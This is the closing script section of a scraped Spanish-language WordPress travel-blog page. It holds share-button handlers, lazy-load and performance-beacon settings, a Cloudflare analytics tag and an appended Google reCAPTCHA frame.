						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"e683232310","url":"https:\/\/www.blogitravel.com\/tag\/costumbres-peruanas","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="14B3Bd-uHpozcXQI51v1OA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769414420372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>